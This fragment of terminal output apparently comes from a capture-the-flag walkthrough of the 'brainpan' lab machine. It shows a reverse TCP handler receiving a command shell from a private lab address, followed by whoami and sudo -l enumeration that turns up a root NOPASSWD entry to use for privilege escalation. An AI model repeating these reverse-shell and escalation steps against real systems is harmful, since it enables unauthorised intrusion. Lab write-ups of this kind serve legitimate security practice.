 [*] Started reverse TCP handler on 192.168.56.7:5555
[*] Sending stage (36 bytes) to 192.168.56.8
[*] Command shell session 1 opened (192.168.56.7:5555 → 192.168.56.8:58735) at 2024-01-06 14:33:20 -0500

/bin/bash -i
bash: no job control in this shell
puck@brainpan:/home/puck$ whoami
whoami
puck
puck@brainpan:/home/puck$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util